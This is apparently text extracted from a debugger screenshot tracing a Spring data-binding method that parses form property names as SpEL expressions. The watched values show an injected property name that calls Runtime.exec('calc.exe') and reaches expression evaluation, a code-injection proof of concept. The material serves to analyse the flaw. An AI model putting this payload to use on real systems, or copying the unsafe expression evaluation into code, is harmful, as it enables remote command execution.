 90 public void setPropertyValue(String propertyName, Object value) throws BeansException { propertyName: "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
91 if (!this.isWritableProperty(propertyName)) {
92 throw new NotWritablePropertyException(this.type, propertyName);
93 } else {
94 StandardEvaluationContext context = new StandardEvaluationContext(); context: StandardEvaluationContext@10071
95 context.addPropertyAccessor(new PropertyTraversingMapAccessor(this.type, new DefaultConversionService())); type: "interface example.users.web.UserController$UserForm"
96 context.setTypeConverter(new StandardTypeConverter(this.conversionService));
97 context.setRootObject(this.map); map: size = 0
98 Expression expression = PARSER.parseExpression(propertyName); expression: SpelExpression@10114
99 PropertyPath leafProperty = this.getPropertyPath(propertyName).getLeafProperty(); leafProperty: "UserForm.username"
100 TypeInformation<?> owningType = leafProperty.getOwningType(); owningType: "example.users.web.UserController$UserForm"
101 TypeInformation<?> propertyType = owningType.getProperty(leafProperty.getSegment()); propertyType: "java.lang.String"
102 propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType; propertyName: "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe
103 if (this.conversionRequired(value, propertyType.getType())) { propertyType: "java.lang.String"
104 PropertyDescriptor descriptor = BeanUtils.getPropertyDescriptor(owningType.getType(), leafProperty.getSegment()); leafProperty: "UserForm.username" owningType: "example.users.web.U
105 MethodParameter methodParameter = new MethodParameter(descriptor.getReadMethod(), parameterIndex: -1);
106 TypeDescriptor typeDescriptor = TypeDescriptor.nested(methodParameter, nestingLevel: 0);
107 value = this.conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor); conversionService: "ConversionService converters =\n\t@org.springframework.format.anno
108 }
109
110 expression.setValue(context, value); value: "11" context: StandardEvaluationContext@10071 expression: SpelExpression@10114
111 }
expression = {SpelExpression@10114}
112 }
expression = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
ast = {CompoundExpression@10151}
113